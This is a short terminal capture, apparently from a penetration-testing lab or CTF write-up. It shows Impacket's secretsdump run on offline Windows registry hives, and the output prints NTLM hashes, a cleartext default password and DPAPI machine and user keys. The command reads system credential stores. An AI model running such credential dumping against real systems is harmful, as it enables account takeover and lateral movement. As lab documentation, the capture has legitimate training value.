 $ ~/tools/impacket/examples/secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...